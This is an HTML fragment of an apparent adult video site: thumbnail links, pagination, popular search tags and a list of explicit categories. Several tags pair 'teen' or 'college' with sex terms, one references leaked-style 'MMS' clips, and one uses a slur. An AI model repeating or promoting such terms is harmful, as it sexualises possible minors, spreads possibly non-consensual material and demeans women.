                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14598067799536109582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ca96c151de6b080e" src="/thumbs/582/14598067799536109582_0.jpg"/>
                                <span class="thumb-info">3:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12202641333645909746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9587da3fd769ef2" src="/thumbs/746/12202641333645909746_0.jpg"/>
                                <span class="thumb-info">14:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11954904652816402514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5e85a7122c94852" src="/thumbs/514/11954904652816402514_0.jpg"/>
                                <span class="thumb-info">3:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11860239944869598923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a498096440d9d6cb" src="/thumbs/923/11860239944869598923_0.jpg"/>
                                <span class="thumb-info">3:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9525134836529596023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="843013aae10b8677" src="/thumbs/23/9525134836529596023_0.jpg"/>
                                <span class="thumb-info">12:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9267421779870379743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="809c7f0204e46edf" src="/thumbs/743/9267421779870379743_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9224394212403940817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8003a1a9ca818dd1" src="/thumbs/817/9224394212403940817_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8984595422354354200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cafb1ef28083018" src="/thumbs/200/8984595422354354200_0.jpg"/>
                                <span class="thumb-info">13:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8752023580712816783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79756f13923ad08f" src="/thumbs/783/8752023580712816783_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8752023578963147599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79756f1329f0fb4f" src="/thumbs/599/8752023578963147599_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8389687890976735097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="746e28afb6107f79" src="/thumbs/97/8389687890976735097_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8328121807256799076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73936ea8cfb9c764" src="/thumbs/76/8328121807256799076_0.jpg"/>
                                <span class="thumb-info">2:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7727076639807872665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b3c17439bf79e99" src="/thumbs/665/7727076639807872665_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7088508437070402946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="625f70ddf2f0d582" src="/thumbs/946/7088508437070402946_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5832416552408173671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50f0e7f3f465cc67" src="/thumbs/671/5832416552408173671_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5689974133300494640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ef6d953d4898130" src="/thumbs/640/5689974133300494640_0.jpg"/>
                                <span class="thumb-info">8:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5578869378791411048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d6c2024532a8d68" src="/thumbs/48/5578869378791411048_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4331097241944542923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg"/>
                                <span class="thumb-info">7:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4163661318815925480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39c84be8d10ec4e8" src="/thumbs/480/4163661318815925480_0.jpg"/>
                                <span class="thumb-info">6:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639762835188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c14f06f4" src="/thumbs/188/3824942639762835188_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734000827940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0a38e24" src="/thumbs/940/2705852734000827940_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732373372301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94fa28d8d" src="/thumbs/301/2705852732373372301_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2689687450915130091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2553b07c6c9f4aeb" src="/thumbs/91/2689687450915130091_0.jpg"/>
                                <span class="thumb-info">23:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897902254210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e21c9882" src="/thumbs/210/1892856897902254210_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896680844017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751994f5af1" src="/thumbs/17/1892856896680844017_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1546498038680205038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="157643c5c15f36ee" src="/thumbs/38/1546498038680205038_0.jpg"/>
                                <span class="thumb-info">20:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1384793052955166535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1337c5f1d8d24747" src="/thumbs/535/1384793052955166535_0.jpg"/>
                                <span class="thumb-info">13:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/533117780017309077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76603cbdd606595" src="/thumbs/77/533117780017309077_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16211160124614538523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0f99c3e30a0751b" src="/thumbs/523/16211160124614538523_0.jpg"/>
                                <span class="thumb-info">48:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15944054789989334508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd44a95b34adfdec" src="/thumbs/508/15944054789989334508_0.jpg"/>
                                <span class="thumb-info">20:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11888872884752896459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a4fdc2e6137851cb" src="/thumbs/459/11888872884752896459_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4779225180666160718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="425337fafb35664e" src="/thumbs/718/4779225180666160718_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4082683549306841803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38a89b0e9ec3eacb" src="/thumbs/803/4082683549306841803_0.jpg"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636953483250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019dbb7f2" src="/thumbs/250/3824942636953483250_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2708999413293727358/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25984c9d0e1d3e7e" src="/thumbs/358/2708999413293727358_0.jpg"/>
                                <span class="thumb-info">20:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734579784560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d325bb70" src="/thumbs/560/2705852734579784560_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2439532679982942139/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21daf60c185707bb" src="/thumbs/139/2439532679982942139_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1868228621710012390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19ed48087c3e2fe6" src="/thumbs/390/1868228621710012390_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/842570696868848542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb16995ad05639e" src="/thumbs/542/842570696868848542_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735046268821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eef3b795" src="/thumbs/821/2705852735046268821_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547320014042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a74dc4da" src="/thumbs/42/1426482547320014042_0.jpg"/>
                                <span class="thumb-info">7:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639749291030/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0805c16" src="/thumbs/30/3824942639749291030_0.jpg"/>
                                <span class="thumb-info">6:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733717230374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99fbc3326" src="/thumbs/374/2705852733717230374_0.jpg"/>
                                <span class="thumb-info">14:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546540317603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25178d48ba3" src="/thumbs/603/1426482546540317603_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547704754673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251be3c71f1" src="/thumbs/673/1426482547704754673_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731383914365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914a89f7d" src="/thumbs/365/2705852731383914365_0.jpg"/>
                                <span class="thumb-info">3:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545176692333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251278d466d" src="/thumbs/333/1426482545176692333_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18388942851734747044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff32a618489bb7a4" src="/thumbs/44/18388942851734747044_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7789912877729822297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c1b547d5453b659" src="/thumbs/297/7789912877729822297_0.jpg"/>
                                <span class="thumb-info">6:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3837617184216088430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3541f47f19227f6e" src="/thumbs/430/3837617184216088430_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637544015311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d0e85cf" src="/thumbs/311/3824942637544015311_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3412923781976070621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f5d2418e62a99dd" src="/thumbs/621/3412923781976070621_0.jpg"/>
                                <span class="thumb-info">12:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2735604255297912193/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25f6d1938b143d81" src="/thumbs/193/2735604255297912193_0.jpg"/>
                                <span class="thumb-info">19:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731046299827/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9008908b3" src="/thumbs/827/2705852731046299827_0.jpg"/>
                                <span class="thumb-info">3:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2161293015952117568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1dfe748c075bcf40" src="/thumbs/568/2161293015952117568_0.jpg"/>
                                <span class="thumb-info">3:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1813324045134765655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="192a389c94ee9e57" src="/thumbs/655/1813324045134765655_0.jpg"/>
                                <span class="thumb-info">11:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548561331043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f14ac363" src="/thumbs/43/1426482548561331043_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546447231697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25173482ad1" src="/thumbs/697/1426482546447231697_0.jpg"/>
                                <span class="thumb-info">7:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636748047833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d9d05d9" src="/thumbs/833/3824942636748047833_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546674214220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25180cfa54c" src="/thumbs/220/1426482546674214220_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547691122616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bd6c6fb8" src="/thumbs/616/1426482547691122616_0.jpg"/>
                                <span class="thumb-info">8:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546986597709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251936e3d4d" src="/thumbs/709/1426482546986597709_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545466615751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25138d527c7" src="/thumbs/751/1426482545466615751_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895427577210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514e9c057a" src="/thumbs/210/1892856895427577210_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546911832451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518ef96983" src="/thumbs/451/1426482546911832451_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/5505080/Solo/popular/2/" target="_self">2</a><a href="/en/category/5505080/Solo/popular/3/" target="_self">3</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7525</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2411</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">3780</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2767</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2057</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">137</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2271</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1620</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">258</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2752</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">815</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">927</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2611</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1714</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1654</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3147</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1292</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4753</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">898</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2134</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">193</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">249</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">224</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1539</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">270</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1052</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">614</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1239</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">618</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">606</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8192</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">787</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">117</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1056</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">135</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">826</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">729</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1293</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1471</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4229</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1259</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1778</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3027</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">24156</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1377</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">977</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">5980</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1272</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">705</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3433</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">101</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">616</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">323</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">733</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">202</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">882</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">918</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1325</span></a>
